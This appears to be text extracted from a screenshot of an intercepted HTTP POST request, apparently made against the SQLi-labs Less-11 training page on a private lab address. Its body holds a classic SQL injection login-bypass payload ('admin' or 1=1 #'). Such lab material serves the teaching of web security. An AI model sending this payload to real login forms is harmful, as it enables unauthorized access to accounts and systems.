 Pretty Raw Hex \n
1 POST /sql/Less-11/ HTTP/1.1
2 Host: 192.168.163.130
3 Content-Length: 53
4 Pragma: no-cache
5 Cache-Control: no-cache
6 DNT: 1
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36 Edg/137.0.0.0
9 Origin: http://192.168.163.130
10 Content-Type: application/x-www-form-urlencoded
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Referer: http://192.168.163.130/sql/Less-11/
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: keep-alive
16
17 uname=admin%27+or+1%3D1+%23&passwd=xyxy&submit=Submit